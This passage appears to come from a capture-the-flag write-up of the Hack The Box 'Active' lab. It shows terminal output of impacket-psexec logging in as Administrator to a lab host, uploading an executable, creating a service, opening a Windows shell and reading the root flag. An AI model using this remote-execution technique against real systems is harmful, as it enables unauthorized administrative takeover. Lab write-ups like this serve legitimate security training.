 pop@kali--[~/HTB/Active]$impacket-psexec Administrator@10.10.10.100
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file HbdqmViZ.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service Yfrc on 10.10.10.100.....
[*] Starting service Yfrc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt